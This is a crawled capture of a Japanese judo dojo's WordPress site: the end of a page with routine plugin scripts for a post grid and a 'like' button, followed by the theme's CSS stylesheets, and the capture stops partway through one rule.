var tg_global_var = {"url":"https:\/\/yamasakidojo.com\/wp-admin\/admin-ajax.php","nonce":"776d7e7959","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"name":"post_47","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.6.70" id="the-grid-js"></script>
<script type="text/javascript">var to_like_post = {"url":"https://yamasakidojo.com/wp-admin/admin-ajax.php","nonce":"5315e1c7f3"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://yamasakidojo.com/wp-content/themes/mf-child/style.css?ver=2.4.7
body_size: 614
content:
/*
Theme Name: MF Child
Theme URI: https://www.mfdsgn.com/mf/
Template: mf
Author: Mfdsgn
Author URI: https://www.mfdsgn.com/
Description: MF Theme is an Multi-Purpose WordPress Theme.
Version: 2.4.7
*/

.judo span.post-date {
	float:left;
	margin-right:10px;
}

.top_h1 {
	font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
	font-weight: bold;
}

/* SP */
@media screen and (max-width: 767px) {
	
	.judo span.post-date {
	float:none;
	margin-right:10px;
}
	
	.gmap {
height: 0;
overflow: hidden;
padding-bottom: 56.25%;
position: relative;
}
.gmap iframe {
position: absolute;
left: 0;
top: 0;
height: 100%;
width: 100%;
}

}

--- FILE ---
content_type: text/css
request_url: https://yamasakidojo.com/wp-content/themes/mf/assets/css/woocommerce.css?ver=1.0.0
body_size: 15545
content:
@charset "UTF-8";
/*------------------------------------------------------------------

 [Master Stylesheet]

 -------------------------------------------------------------------*/

.coupon {
    text-align: right;

}
.cart-subtotal th {
    padding-left: 12px;
}
.order-total th {
    padding-left: 12px;
}
.woocommerce-cart-form__contents .actions .button {
    float: right;
    margin-top: 8px;
}
.coupon .button {
    text-align: right;
    margin-top: 0px !important;
        padding: 10px 35px;
}
#coupon_code {
    width: 15%;
    float: none;
}
.btn.btn-slider.proceed {
    background-color: #2c2e3d;
    border: 0;
    padding: 7px 35px;
    color: #FFF;
}

.map,
.blog-mainbanner,
.blog-container {
    width: 100%;
    overflow: hidden;
    position: relative;
}

.blog-over .author-info .author-img img {
    width: 100%;
    display: block;
    height: auto;
}

.events-mainbanner .wedding-nav .countdown-section .countdown-amount:before,
.events-mainbanner .stretch:before,
.app-mainbanner .stretch:before,
.appshowcase-banner .container:before,
.tabset-onepage li a:before,
.process-nav:before,
.shop-widget:before,
.widget:before,
.comment-box .box .img-box .reply .txt-over:after,
.comment-box .box .img-box .comment-reply-link .txt-over:after {
    content: '';
    position: absolute;
}
.shop-widget:after,
.shop-widget ul:after,
.description-block .buttons-block:after,
.related-shop .beans-stepslider:after,
.comment-box .box:after {
    content: " ";
    display: block;
    clear: both;
}
.realestate-services .box .over,
.blog-over {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
/*------------------------------------------------------------------

 13-1. realestate page Styles

 -------------------------------------------------------------------*/
/*------------------------------------------------------------------

 16-1. blog page Styles

 -------------------------------------------------------------------*/
/*------------------------------------------------------------------

 [Table of contents]

 16-2. blogs block Styles / .blogs-block

 16-3. blog alignleft Styles / .blog-alignleft

 16-4. blog content Styles / .blog-content

 16-5. blog over Styles / .blog-over

 -------------------------------------------------------------------*/
/*------------------------------------------------------------------

 16-2. blogs block Styles / .blogs-block

 -------------------------------------------------------------------*/

.blogs-block {
    overflow: hidden;
    position: relative;
}
.blogs-block .blogs-frame {
    padding-top: 100%;
}
/*------------------------------------------------------------------

 16-3. blog alignleft Styles / .blog-alignleft

 -------------------------------------------------------------------*/

.blog-alignleft {
    float: left;
    width: 40.4%;
}
@media only screen and (max-width: 1905px) {
    .blog-alignleft {
        width: 100%;
    }
}
.blog-alignleft .img-box {
    position: relative;
    overflow: hidden;
}
.blog-alignleft .img-box .blogs-frame {
    padding-top: 39.8%;
}
@media only screen and (max-width: 1905px) {
    .blog-alignleft .img-box .blogs-frame {
        padding-top: 25%;
    }
}
@media only screen and (max-width: 767px) {
    .blog-alignleft .img-box .blogs-frame {
        padding-top: 100%;
    }
}
.blog-alignleft .beans-slider .beans-slide .blogs-frame {
    padding-top: 79.7%;
}
@media only screen and (max-width: 1905px) {
    .blog-alignleft .beans-slider .beans-slide .blogs-frame {
        padding-top: 40%;
    }
}
@media only screen and (max-width: 767px) {
    .blog-alignleft .beans-slider .beans-slide .blogs-frame {
        padding-top: 100%;
    }
}
.blog-alignleft .beans-slider .beans-pagination {
    margin: 0;
    top: 45px;
    left: auto;
    right: 34px;
}
.blog-alignleft .beans-slider .beans-pagination li {
    padding: 0 0 8px;
}
.blog-alignleft .beans-slider .beans-pagination li.active a {
    background: #000;
}
.blog-alignleft .beans-slider .beans-pagination li a {
    display: block;
    border-radius: 50%;
    overflow: hidden;
    background: #fff;
    text-indent: -9999px;
    width: 7px;
    height: 7px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blog-alignleft .beans-slider .beans-pagination li a:hover {
    background: #000;
    text-decoration: none;
}
/*------------------------------------------------------------------

 16-4. blog content Styles / .blog-content

 -------------------------------------------------------------------*/

.blog-content {
    float: left;
    width: 59.6%;
}
@media only screen and (max-width: 1905px) {
    .blog-content {
        width: 100%;
    }
}
.blog-content .towcolumns {
    overflow: hidden;
}
.blog-content .towcolumns .img-box {
    float: left;
    width: 33.9%;
}
@media only screen and (max-width: 1905px) {
    .blog-content .towcolumns .img-box {
        width: 100%;
    }
}
.blog-content .towcolumns .img-box .blogs-frame {
    padding-top: 79.4%;
}
@media only screen and (max-width: 1905px) {
    .blog-content .towcolumns .img-box .blogs-frame {
        padding-top: 30%;
    }
}
@media only screen and (max-width: 767px) {
    .blog-content .towcolumns .img-box .blogs-frame {
        padding-top: 100%;
    }
}
.blog-content .towcolumns .img-box.road {
    width: 66.1%;
}
@media only screen and (max-width: 1905px) {
    .blog-content .towcolumns .img-box.road {
        width: 100%;
    }
}
.blog-content .towcolumns .img-box.road .blogs-frame {
    padding-top: 40.7%;
}
@media only screen and (max-width: 767px) {
    .blog-content .towcolumns .img-box.road .blogs-frame {
        padding-top: 100%;
    }
}
.blog-content .img-box {
    position: relative;
    overflow: hidden;
}
.blog-content .other-blogs {
    overflow: hidden;
}
.blog-content .alignleft {
    position: relative;
    float: left;
    width: 33.9%;
}
@media only screen and (max-width: 1140px) {
    .blog-content .alignleft {
        width: 100%;
    }
}
.blog-content .alignleft .blogs-frame {
    padding-top: 159.6%;
}
@media only screen and (max-width: 1140px) {
    .blog-content .alignleft .blogs-frame {
        padding-top: 30%;
    }
}
@media only screen and (max-width: 767px) {
    .blog-content .alignleft .blogs-frame {
        padding-top: 100%;
    }
}
.blog-content .blogs-box2 {
    float: left;
    width: 66.1%;
}
@media only screen and (max-width: 1140px) {
    .blog-content .blogs-box2 {
        width: 100%;
    }
}
.blog-content .blogs-box2 .img-box {
    float: left;
    width: 50%;
}
@media only screen and (max-width: 767px) {
    .blog-content .blogs-box2 .img-box {
        width: 100%;
    }
}
.blog-content .blogs-box2 .blogs-frame {
    padding-top: 81.9%;
}
@media only screen and (max-width: 767px) {
    .blog-content .blogs-box2 .blogs-frame {
        padding-top: 100%;
    }
}
.blog-content .blogs-box2 .blog-nav li {
    padding: 0 32px 0 0;
}
/*------------------------------------------------------------------

 16-5. blog over Styles / .blog-over

 -------------------------------------------------------------------*/

.blog-over {
    top: auto;
    padding: 10px 5px 16px 18px;
}
@media only screen and (max-width: 767px) {
    .blog-over {
        padding: 10px 5px 16px 10px;
    }
}
.blog-over .blog-date {
    float: left;
    color: #fff;
    border: 3px solid #fff;
    width: 74px;
    height: 74px;
    text-align: center;
    font-size: 14px;
    line-height: 18px;
    margin: 0 14px 5px 0;
    padding: 11px 5px 3px;
    text-transform: uppercase;
}
@media only screen and (max-width: 767px) {
    .blog-over .blog-date {
        margin: 0 8px 5px 0;
    }
}
.blog-over .blog-date .number {
    margin: 0 0 2px;
    display: block;
    font-size: 21px;
    line-height: 24px;
    font-weight: 700;
}
.blog-over .blog-txt {
    overflow: hidden;
}
.blog-over h2 {
    color: #fff;
    margin: -4px 0 14px 2px;
    font: 24px/28px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
@media only screen and (max-width: 767px) {
    .blog-over h2 {
        font-size: 20px;
        line-height: 28px;
    }
}
.blog-over h2 a {
    color: #fff;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blog-over h2 a:hover {
    text-decoration: none;
}
.blog-over .box {
    overflow: hidden;
}
@media only screen and (max-width: 767px) {
    .blog-over .box {
        margin: 0 -10px 0 0;
    }
}
.blog-over .author-info {
    float: left;
    color: #fff;
    max-width: 170px;
    font-size: 14px;
    line-height: 17px;
    margin: 0 40px 0 0;
}
@media only screen and (max-width: 767px) {
    .blog-over .author-info {
        margin: 0 10px 0 0;
    }
}
.blog-over .author-info .author-img {
    display: inline-block;
    vertical-align: middle;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 16px 0 0;
    width: 32px;
    height: 32px;
}
@media only screen and (max-width: 767px) {
    .blog-over .author-info .author-img {
        margin: 0 10px 0 0;
    }
}
.blog-over .author-info .txt {
    display: inline-block;
    vertical-align: middle;
}
.blog-over .author-info .txt a {
    color: #fff;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blog-over .author-info .txt a:hover {
    text-decoration: none;
}
.blog-over .blog-nav {
    margin: 8px 0 0;
    float: left;
    font-size: 14px;
    line-height: 17px;
}
@media only screen and (max-width: 767px) {
    .blog-over .blog-nav {
        display: none;
    }
}
.blog-over .blog-nav li {
    padding: 0 36px 0 0;
}
.blog-over .blog-nav li a {
    color: #fff;
    position: relative;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blog-over .blog-nav li a:hover {
    text-decoration: none;
}
.blog-over .blog-nav li a .fa {
    position: absolute;
    top: 4px;
    left: -20px;
    font-size: 14px;
    line-height: 10px;
}
.blog-over.add {
    padding: 10px 10px 16px 18px;
}
@media only screen and (max-width: 767px) {
    .blog-over.add {
        padding: 10px 5px 16px 10px;
    }
}
.blog-over.add h2 {
    margin: -4px 0 19px 2px;
    font-size: 18px;
    line-height: 22px;
}
.blog-over.add .blog-date {
    margin: 0 14px 3px 0;
}
@media only screen and (max-width: 767px) {
    .blog-over.add .blog-date {
        margin: 0 8px 3px 0;
    }
}
.blog-over.add .blog-nav li {
    padding: 0 33px 0 0;
}
.blog-button {
    text-align: center;
    padding-top: 58px;
    padding-bottom: 60px;
}
.subscribe_send_form .show-footer {
    display: none;
}
#footer .subscribe_send_form ul {
    border: 0;
}
#footer .subscribe_send_form ul li:first-child {
    float: left;
    width: 87.3%;
}
#footer .subscribe_send_form ul li:last-child {
    float: right;
    width: 12.7%;
}
#footer .subscribe_send_form ul button.show-footer {
    display: block;
    background-color: #2ecc71;
    color: #fff;
    height: 30px;
    padding: 0 8px;
    margin: 0;
}
#footer .subscribe_send_form ul button.show-footer:hover {
    background-color: #222 !important;
}
#footer .subscribe_send_form ul input.button.hide-footer {
    display: none;
}
/*------------------------------------------------------------------

 17-6. w9 Styles / .w9

 -------------------------------------------------------------------*/

.w9 {
    overflow: hidden;
    position: relative;
    padding: 0 0 0 60px;
    -webkit-transition: margin 0.4s ease;
    -moz-transition: margin 0.4s ease;
    -o-transition: margin 0.4s ease;
    transition: margin 0.4s ease;
}
@media only screen and (max-width: 767px) {
    .w9 {
        padding: 0;
    }
}
/*------------------------------------------------------------------

 19-9. onepage blog Styles / .onepage-blog

 -------------------------------------------------------------------*/

.onepage-blog {
    padding-top: 93px;
    padding-bottom: 70px;
}
.onepage-blogblock {
    margin-bottom: 30px;
}
.recentblog-col {
    color: #8f8f8f;
    font-size: 14px;
    line-height: 28px;
    overflow: hidden;
    background: #fff;
}
@media only screen and (max-width: 767px) {
    .recentblog-col {
        padding: 0 0 20px;
    }
}
.dark .recentblog-col {
    background: #191919;
}
.recentblog-col .alignleft {
    float: left;
    width: 47.2%;
    position: relative;
    margin: 0 5.4% 0 0;
}
@media only screen and (max-width: 991px) {
    .recentblog-col .alignleft {
        margin: 0;
        float: none;
        width: 100%;
    }
}
.recentblog-col .alignleft img {
    width: 100%;
}
.recentblog-col .txt-box {
    overflow: hidden;
    padding: 29px 0 0;
}
@media only screen and (max-width: 991px) {
    .recentblog-col .txt-box {
        padding: 20px 20px 0;
    }
}
.recentblog-col h3 {
    color: #2a2a2a;
    margin: 0 0 11px;
    font: 18px/22px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .recentblog-col h3 {
    color: #fff;
}
.recentblog-col h3 a {
    color: #2a2a2a;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.dark .recentblog-col h3 a {
    color: #fff;
}
.recentblog-col h3 a:hover {
    text-decoration: none;
}
.recentblog-col p {
    margin: 0 0 10px;
}
.recentblog-col .date-holder {
    color: #fff;
    background: #2a2a2a;
    position: absolute;
    top: 10px;
    left: 11px;
    width: 59px;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
    padding: 0 0 11px;
    text-transform: uppercase;
}
.recentblog-col .date-holder a {
    display: block;
    height: 59px;
    font-size: 24px;
    line-height: 57px;
    margin: 0 0 10px;
    color: #fff;
}
.recentblog-col .date-holder .date {
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    display: block;
    margin: 0;
}
.meta-nav {
    margin: 0 0 18px;
    line-height: 18px;
    font-size: 12px;
    position: relative;
}
.meta-nav li {
    padding: 0 13px 0 0;
}
.meta-nav li .fa {
    margin: 0 5px 0 0;
}
.meta-nav li a {
    color: #8f8f8f;
}
.meta-nav li a:hover {
    color: #2a2a2a;
    text-decoration: none;
}
/*------------------------------------------------------------------

 19-11. map Styles / .map

 -------------------------------------------------------------------*/

.map {
    height: 500px;
}
@media only screen and (max-width: 767px) {
    .map {
        height: 300px;
    }
}
@media only screen and (max-width: 991px) {
    .map {
        height: 400px;
    }
}
@media only screen and (max-width: 767px) {
    .map {
        height: 200px;
    }
}
/*------------------------------------------------------------------

 20-1. shop inner page Styles

 -------------------------------------------------------------------*/
/*------------------------------------------------------------------

 [Table of contents]

 20-2. shop header Styles / .shop-header

 20-3. shop footer Styles / .shop-footer

 20-4. products holder Styles / .products-holder

 20-5. shop widget Styles / .shop-widget

 20-6. top seller Styles / .top-seller

 20-7. shop product info Styles / .shop-product-info

 20-8. beans stepslider2 Styles / .beans-stepslider2

 20-9. description block Styles / .description-block

 20-10. description header Styles / .description-header

 20-11. descriptio tabs Styles / .descriptio-tabs

 20-12. related shop Styles / .related-shop

 20-13. reply box Styles / .reply-box

 20-14. table container Styles / .table-container

 20-15. shop table Styles / .shop-table

 20-16. shop apply Styles / .shop-apply

 20-17. shop calculation Styles / .shop-calculation

 20-18. cart table Styles / .cart-table

 -------------------------------------------------------------------*/
/*------------------------------------------------------------------

 20-2. shop header Styles / .shop-header

 -------------------------------------------------------------------*/

.shop-header {
    overflow: hidden;
    margin-bottom: 60px;
    font-weight: 300;
}
.shop-header .holder {
    float: left;
    max-width: 850px;
}
.shop-header h2 {
    color: #2a2a2a;
    margin: 0 0 2px;
    text-transform: uppercase;
    font: 700 21px/25px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .shop-header h2 {
    color: #fff;
}
.shop-header p {
    margin: 0;
}
.shop-header p a {
    font-weight: 700;
    pointer-events: none;
}
.contact-block.shop {
    padding-top: 95px;
}
@media only screen and (max-width: 767px) {
    .contact-block.shop {
        padding-top: 45px;
    }
}
.products-shop {
    overflow: hidden;
}
/*------------------------------------------------------------------

 20-3. shop footer Styles / .shop-footer

 -------------------------------------------------------------------*/

.shop-footer {
    overflow: hidden;
    text-align: center;
    font-weight: 300;
}
.shop-footer .buttons-box {
    float: left;
}
@media only screen and (max-width: 767px) {
    .shop-footer .buttons-box {
        float: none;
        margin: 0 0 10px;
    }
}
.shop-footer .txt-box {
    overflow: hidden;
    padding: 9px 0 0;
}
.shop-footer p {
    margin: 0;
}
.shop-footer p a {
    font-weight: 700;
    pointer-events: none;
}
.shop-footer.side .txt-box {
    float: left;
}
@media only screen and (max-width: 767px) {
    .shop-footer.side .txt-box {
        float: none;
        text-align: center;
    }
}
.shop-next,
.shop-prev {
    color: #8f8f8f;
    border-color: #ddd;
    text-transform: uppercase;
    min-width: inherit;
    border-radius: 0;
    transition: all 0.3s ease;
    padding: 9px 10px;
    min-width: 123px;
    margin: 0 10px 0 0;
    font-size: 13px;
    font-weight: 400;
}
.shop-next:hover,
.shop-prev:hover {
    color: #fff;
}
.dark .shop-next,
.dark .shop-prev {
    border-color: #494949;
}
.shop-next {
    min-width: 95px;
}
.shop-pagination {
    float: right;
    margin: 0;
    font-weight: 400;
}
@media only screen and (max-width: 767px) {
    .shop-pagination {
        float: none;
        margin: 0 0 10px;
    }
}
.shop-pagination li {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 0 7px;
    padding: 0;
}
.shop-pagination li.dot {
    margin-top: 5px;
}
.shop-pagination li.active a {
    color: #fff;
}
.shop-pagination li a {
    color: #8f8f8f;
    display: block;
    width: 48px;
    height: 40px;
    border: 1px solid #ddd;
    text-align: center;
    font-size: 14px;
    line-height: 38px;
    transition: all 0.3s ease;
}
.dark .shop-pagination li a {
    border-color: #494949;
}
.shop-pagination li a:hover {
    color: #fff;
    text-decoration: none;
}
/*------------------------------------------------------------------

 20-4. products holder Styles / .products-holder

 -------------------------------------------------------------------*/

.products-holder.side .new-product {
    margin: 0 0 57px 0;
}
@media only screen and (max-width: 767px) {
    .products-holder.side .new-product {
        width: 48%;
        margin: 0 2% 20px 0;
    }
}
@media only screen and (max-width: 479px) {
    .products-holder.side .new-product {
        width: 100%;
        margin: 0 0 20px;
    }
}
@media only screen and (max-width: 991px) {
    .products-holder.sidebar .new-product {
        margin: 0 0 57px 0;
    }
}
@media only screen and (max-width: 767px) {
    .products-holder.sidebar .new-product {
        width: 48%;
        margin: 0 2% 20px 0;
    }
}
@media only screen and (max-width: 479px) {
    .products-holder.sidebar .new-product {
        width: 100%;
        margin: 0 0 20px;
    }
}
/*------------------------------------------------------------------

 20-5. shop widget Styles / .shop-widget

 -------------------------------------------------------------------*/

.shop-widget {
    border-top: 2px solid #f3f3f3;
    padding: 55px 0 0;
    margin: 0 0 46px;
    position: relative;
    z-index: 1;
}
.shop-widget:before {
    top: -2px;
    z-index: -1;
    bottom: auto;
    left: 0;
    right: auto;
    background: #2a2a2a;
}
.shop-widget:before {
    width: 50px;
    height: 2px;
}
.dark .shop-widget {
    border-color: #494949;
}
.shop-widget h3 {
    color: #2a2a2a;
    margin: 0 0 22px;
    letter-spacing: 1px;
    font: 600 14px/20px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .shop-widget h3 {
    color: #fff;
}
.shop-widget ul {
    margin: 0;
}
.shop-widget ul li {
    padding: 0 0 10px 12px;
}
.shop-widget ul li a {
    color: #8f8f8f;
    transition: all 0.3s ease;
    position: relative;
}
.shop-widget ul li a:before {
    position: absolute;
    content: "";
    top: 5px;
    bottom: auto;
    left: -14px;
    right: auto;
}
.shop-widget ul li a:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 4px 0 4px 5px;
    border-color: transparent transparent transparent transparent;
}
.shop-widget ul li a:hover {
    text-decoration: none;
}
.shop-widget.sellers-widget h3 {
    margin: 0 0 27px;
}
.shop-widget .rattings-nav {
    margin: 0 0 8px;
}
.shop-widget .rattings-nav li {
    padding: 0;
}
.shop-widget:first-child {
    border: 0;
    padding: 0;
}
.shop-widget:first-child:before {
    display: none;
}
/*------------------------------------------------------------------

 20-6. top seller Styles / .top-seller

 -------------------------------------------------------------------*/

.top-seller {
    color: #2a2a2a;
    overflow: hidden;
    margin: 0 0 26px;
}
.dark .top-seller {
    color: #fff;
}
.top-seller .alignleft {
    float: left;
    margin: 4px 18px 0 0;
    width: 70px;
}
.top-seller .txt-box {
    overflow: hidden;
}
.top-seller .title {
    display: block;
    font-size: 16px;
    line-height: 18px;
    font-weight: 400;
    margin: 0 0 8px;
}
.top-seller .amount {
    display: block;
    font-size: 21px;
    line-height: 24px;
    font-weight: 700;
}
/*------------------------------------------------------------------

 20-7. shop product info Styles / .shop-product-info

 -------------------------------------------------------------------*/

.shop-product-info {
    color: #666;
    overflow: hidden;
    margin: 0 0 57px;
    font-size: 14px;
    line-height: 24px;
}
.dark .shop-product-info {
    color: #8f8f8f;
}
.shop-product-info .title {
    display: block;
    color: #8f8f8f;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 2px;
}
.shop-product-info h2 {
    color: #2a2a2a;
    margin: 0 0 6px;
    letter-spacing: 2px;
    text-transform: uppercase;
    font: 600 18px/21px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .shop-product-info h2 {
    color: #fff;
}
.shop-product-info h2 a {
    color: #2a2a2a;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.dark .shop-product-info h2 a {
    color: #8f8f8f;
}
.shop-product-info h2 a:hover {
    text-decoration: none;
}
.shop-product-info .rattings-nav {
    margin: 0 0 23px;
}
.shop-product-info p {
    margin: 0 0 15px;
}
.shop-product-info .amount {
    color: #2a2a2a;
    display: block;
    margin: 0 0 22px;
    font: 700 21px/24px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .shop-product-info .amount {
    color: #fff;
}
.shop-product-info .amount sub {
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
    vertical-align: middle;
    margin: -9px 0 0;
}
.shop-product-info .buttons-box {
    overflow: hidden;
}
.shop-product-info .btn-cart {
    color: #2a2a2a;
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
    margin: 0 5px 0 0;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.dark .shop-product-info .btn-cart {
    color: #fff;
}
.shop-product-info .btn-cart:hover {
    text-decoration: none;
}
.shop-product-info .produt-txt {
    overflow: hidden;
    padding: 7px 0 27px;
}
@media only screen and (max-width: 767px) {
    .shop-product-info .produt-txt {
        overflow: visible;
    }
}
.shop-product-info .product-img {
    float: left;
    width: 29.5%;
    max-width: 270px;
    margin: 0 3.2% 0 0;
    position: relative;
    text-align: center;
}
@media only screen and (max-width: 599px) {
    .shop-product-info .product-img {
        float: none;
        width: 100%;
        margin: 0 0 20px;
        overflow: hidden;
    }
    .shop-product-info .product-img img {
        width: 100%;
    }
}
.shop-product-info:hover .product-img .product-over {
    top: 0;
}
/*------------------------------------------------------------------

 20-8. beans stepslider2 Styles / .beans-stepslider2

 -------------------------------------------------------------------*/

.beans-stepslider2.description {
    overflow: hidden;
    padding: 5px 0 0;
}
.beans-stepslider2.description .beans-pagination {
    padding: 10px 0 0;
    position: static;
    top: auto;
    bottom: auto;
    right: auto;
    left: auto;
    margin: 0 -2% 20px 0;
}
@media only screen and (max-width: 767px) {
    .beans-stepslider2.description .beans-pagination {
        margin: 0 -2% 20px 0;
    }
}
.beans-stepslider2.description .beans-pagination ul {
    margin: 0;
}
.beans-stepslider2.description .beans-pagination ul li {
    width: 29.8%;
    padding: 0;
    margin: 13px 0 0 3.7%;
}
@media only screen and (max-width: 1219px) {
    .beans-stepslider2.description .beans-pagination ul li {
        margin: 0 0 0 3.6%;
    }
}
@media only screen and (max-width: 991px) {
    .beans-stepslider2.description .beans-pagination ul li {
        margin: 0 0 0 3%;
    }
}
.beans-stepslider2.description .beans-pagination ul li:first-child {
    margin-left: 0;
}
/*------------------------------------------------------------------

 20-9. description block Styles / .description-block

 -------------------------------------------------------------------*/

.description-block {
    color: #8f8f8f;
    font-size: 18px;
    line-height: 28px;
}
.description-block p {
    margin: 0 0 28px;
}
.description-block .footer-social {
    margin: 0;
}
.description-block .footer-social a {
    color: #2a2a2a;
    background: #f1f1f1;
    transition: all 0.3s ease;
    width: 35px;
    height: 35px;
    font-size: 15px;
    line-height: 35px;
}
.dark .description-block .footer-social a {
    color: #fff;
    background: #191919;
}
.description-block .footer-social a:hover {
    background: #2a2a2a;
    color: #f1f1f1;
}
.dark .description-block .footer-social a:hover {
    background: #191919;
}
.description-block .buttons-block {
    padding: 0 0 16px 2px;
}
.shop-description {
    margin-bottom: 56px;
}
/*------------------------------------------------------------------

 20-10. description header Styles / .description-header

 -------------------------------------------------------------------*/

.description-header {
    overflow: hidden;
    margin: 0 0 51px;
    color: #2a2a2a;
}
.dark .description-header {
    color: #fff;
}
.description-header .holder {
    float: left;
    width: 60%;
}
@media only screen and (max-width: 767px) {
    .description-header .holder {
        float: none;
        width: 100%;
    }
}
.description-header h2 {
    margin: 0 0 15px;
    text-transform: capitalize;
    font: 500 32px/34px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.description-header .amount {
    float: right;
    color: #2a2a2a;
    font-size: 32px;
    line-height: 34px;
    font-weight: 900;
}
.dark .description-header .amount {
    color: #fff;
}
.description-header .amount sup {
    font-weight: 700;
    font-size: 22px;
    line-height: 34px;
    margin: 15px 0 0;
    display: inline-block;
    vertical-align: top;
}
.description-header .rattings-nav {
    margin: 0 6px 0 0;
    font-size: 15px;
    line-height: 18px;
    display: inline-block;
    vertical-align: middle;
}
.description-header .review {
    color: #8f8f8f;
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    line-height: 14px;
}
.description-header .review:hover {
    text-decoration: none;
}
.description-header .block {
    overflow: hidden;
    margin: 0 0 10px;
}
.description-header .in-stock {
    color: #fff;
    font-size: 16px;
    line-height: 20px;
    vertical-align: top;
    letter-spacing: 2px;
    display: inline-block;
    padding: 6px 20px 8px;
    background: #27ae60;
}
/*------------------------------------------------------------------

 20-11. descriptio tabs Styles / .descriptio-tabs

 -------------------------------------------------------------------*/

.descriptio-tabs {
    margin-bottom: 92px;
}
.descriptio-tabs .nav-tabs {
    font-size: 13px;
    line-height: 15px;
}
.descriptio-tabs .nav-tabs > li {
    float: left;
    border: 0;
    padding: 0;
    margin: 0;
}
.descriptio-tabs .nav-tabs > li > a {
    margin: 0;
    color: #262626;
    cursor: pointer;
    background: #f8f8f8;
    padding: 10px 19px 10px;
    border: 0;
}
.dark .descriptio-tabs .nav-tabs > li > a {
    color: #fff;
    background: #191919;
}
.descriptio-tabs .nav-tabs > li > a:hover {
    color: #fff;
}
.descriptio-tabs .nav-tabs > li.active > a {
    cursor: pointer;
}
.descriptio-tabs .nav-tabs > li.active > a,
.descriptio-tabs .nav-tabs > li.active > a:hover,
.descriptio-tabs .nav-tabs > li.active > a:focus {
    padding: 10px 19px 10px;
    border: 0;
    color: #fff;
}
.descriptio-tabs .nav-tabs > li.active > a:after,
.descriptio-tabs .nav-tabs > li.active > a:hover:after,
.descriptio-tabs .nav-tabs > li.active > a:focus:after,
.descriptio-tabs .nav-tabs > li.active > a:before,
.descriptio-tabs .nav-tabs > li.active > a:hover:before,
.descriptio-tabs .nav-tabs > li.active > a:focus:before {
    display: none;
}
.descriptio-tabs .nav-tabs > li a:hover:after {
    display: none;
}
.descriptio-tabs .nav-tabs > li a:hover:before {
    display: none;
}
.descriptio-tabs .tab-pane {
    border: 0;
    color: #8f8f8f;
    font-size: 13px;
    line-height: 20px;
    background: #f8f8f8;
    padding: 39px 2.4% 20px 2.6%;
}
.dark .descriptio-tabs .tab-pane {
    background: #191919;
}
.descriptio-tabs .tab-pane p {
    margin: 0 0 20px;
}
.descriptio-tabs .tab-pane .column {
    width: 46%;
    float: left;
    margin: 0 0 0 8%;
}
@media only screen and (max-width: 767px) {
